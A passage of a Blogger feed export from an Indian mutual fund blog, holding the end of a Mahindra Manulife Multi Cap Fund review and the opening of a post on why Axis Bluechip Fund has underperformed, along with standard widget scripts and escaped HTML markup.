style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/3955912773308171590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/3955912773308171590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/05\/mahindra-manulife-multi-cap-fund-review-in-detail.html","title":"Mahindra Manulife Multi Cap Fund Review "}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiyQmjD5Y23_DVQB6Xiu0wGnB34X1hwIyVmJZ0yzA_uWHaViaGUA3hwCHlEZJkNGjJEqg-3hPxAr0e7X6qr0pBZWdbn3kY03gCe9XE3XLPGNM4bRoWvwVIks1eVJfAJgjvT9dP-Qo2UDfHS7C8PXtmOKvf4lmUjvL5be_9sfcgdg5TfKYfl7rob_pf\/s72-c\/keila-hotzel-71jYZb6Ag7M-unsplash.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-6286408391646405396"},"published":{"$t":"2022-05-17T17:05:00.001+05:30"},"updated":{"$t":"2022-05-17T17:08:14.550+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"}],"title":{"type":"text","$t":"What went wrong with Axis Bluechip Fund"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAxis Bluechip Fund was once the go to large cap fund for\nmost investors in the large cap space.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis was not confined to only those wanting to invest in a\nlarge cap fund but also those who did not, they were motivated by returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E2018 to mid 2020 was the same case for most axis mutual fund\nschemes \u0026amp; not just Axis Bluechip Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESo what exactly has gone wrong \u0026amp; what is ailing Axis\nBluechip Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhImloSgb5JWCK8Wp9ovfuNpSZFlKDJ6MsTP3EcSyUZV-e55MF4OKrLH8XU5uXkICfZpzVRmaWmiTLlTkVEF04Hwe-KZO6OF5lC4pA2M1qqO_CXmGGxZhHy4AssOV2DmCZvrJI_tunghONKPa3-1fH9yiG0t0zgcvn2FojeoZdvUld0fRRUPUBYc73Q\/s640\/david-pisnoy-5E7sHzeIHN8-unsplash.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"axis mutual fund\" border=\"0\" data-original-height=\"640\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhImloSgb5JWCK8Wp9ovfuNpSZFlKDJ6MsTP3EcSyUZV-e55MF4OKrLH8XU5uXkICfZpzVRmaWmiTLlTkVEF04Hwe-KZO6OF5lC4pA2M1qqO_CXmGGxZhHy4AssOV2DmCZvrJI_tunghONKPa3-1fH9yiG0t0zgcvn2FojeoZdvUld0fRRUPUBYc73Q\/s16000\/david-pisnoy-5E7sHzeIHN8-unsplash.jpg\" title=\"axis bluechip fund\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is Axis Bluechip\nFund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAxis Bluechip Fund is a large cap fund \u0026amp; thereby invests\nmajorly in large cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA large cap fund by regulation needs to invest a minimum of\n80% in the top 100 listed companies i.e. large cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager has complete freedom to invest as per her\nwish with regards to the remaining 20%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new regulations were set in place in 2018 by SEBI’s\nre-organization of schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/05\/inflation-is-destroying-your-hard-earned-money.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about how Inflation is destroying your hard earned money.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat went wrong with\nAxis Bluechip Fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAxis bluechip fund has been on a downward spiral for quite\nsome time now.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is interesting to note here is, this is case with most\nother equity schemes from the axis mutual fund house.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESo what is ailing it?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EReturns \u0026amp; Performances are subjective \u0026amp; relative,\noften when the markets are looking up, investors rarely take the initiative to\nstudy the reasons for the rise.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhen the markets are on a downfall, all of a sudden there\nare various studies and often also theories to unravel the mystery of this\ndownfall.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnderstanding why a fund is doing well is as important as\nunderstanding why it is not, often the ladder that helps us scale new heights\nis also the same reason for our downfall.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 